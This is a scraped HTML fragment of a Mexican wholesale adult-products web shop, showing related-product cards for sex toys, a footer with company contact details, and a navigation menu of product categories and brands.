	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-37323 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-despedida-de-soltera product_cat-existencia product_cat-masturbadores  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ms-eva-party-sheep-ewedisc/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2021/06/ewe-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MS EVA PARTY SHEEP EWE(DISC)" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ms-eva-party-sheep-ewedisc/">MS EVA PARTY SHEEP EWE(DISC)</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-14488 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-masturbadores product_cat-inflables product_cat-pipedream last instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ryans-secrets-inflatable-love-doll/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2019/05/PD358400-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ryan&#039;S Secrets Inflatable Love Doll" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2019/05/PD358400_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ryans-secrets-inflatable-love-doll/">Ryan&#8217;S Secrets Inflatable Love Doll</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-24761 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-masturbadores first instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/private-tube-tarra-white-real-skin-ass-masturbator/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2020/02/tarra_white_1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Private Tube Tarra White Real Skin Ass Masturbator" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2020/02/tarra_white_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/private-tube-tarra-white-real-skin-ass-masturbator/">Private Tube Tarra White Real Skin Ass Masturbator</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-53882 product type-product status-publish has-post-thumbnail product_cat-evolved product_cat-existencia product_cat-masturbadores  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/vesuvius/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2023/06/3442-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vesuvius" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/vesuvius/">Vesuvius</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-35475 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-masturbadores product_cat-inflables  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/private-tube-shona-river-mouth/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2021/05/s-l1600-2021-05-06T132806.770-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PRIVATE TUBE SHONA RIVER-MOUTH" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/private-tube-shona-river-mouth/">PRIVATE TUBE SHONA RIVER-MOUTH</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-40399 product type-product status-publish has-post-thumbnail product_cat-existencia product_cat-masturbadores product_cat-satisfyer last instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/satisfyer-men-wand-male-masturbator/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/Satisfyer-Men-Wand-Male-Masturbator-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Satisfyer Men Wand" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2021/08/Satisfyer-Men-Wand-Male-Masturbator_A-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/satisfyer-men-wand-male-masturbator/">Satisfyer Men Wand</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-24758 product type-product status-publish has-post-thumbnail product_cat-california-exotics product_cat-existencia product_cat-masturbadores first instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/private-turbo-stroker/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2020/02/SE-7220-00-3-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Private Turbo Stroker" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/private-turbo-stroker/">Private Turbo Stroker</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
			
			</div>

	</div><!-- .related-products-wrapper -->

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container --></div>
		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
